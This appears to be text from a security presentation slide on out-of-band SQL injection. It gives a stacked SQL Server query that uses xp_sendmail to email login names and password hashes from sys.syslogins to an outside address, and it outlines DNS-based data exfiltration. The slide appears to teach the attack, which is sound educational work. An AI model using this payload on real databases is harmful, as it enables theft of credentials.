 SQL Injection Out-of-band
Send information via HTTP/SMTP/DNS to an external site:
select * from AdventureWorks.HumanResources.Employee where EmployeeID
= 1; EXEC master.dbo.xp_sendmail
@recipients=N'user@domain.com',
@query = N'select user, password from sys.syslogins where password is not
null' ;
Same can be done with DNS access – no one blocks this…
Search for DNS-Request: www.8A8F025737A9097A.mcafee.com and collect
the logs from the DNS server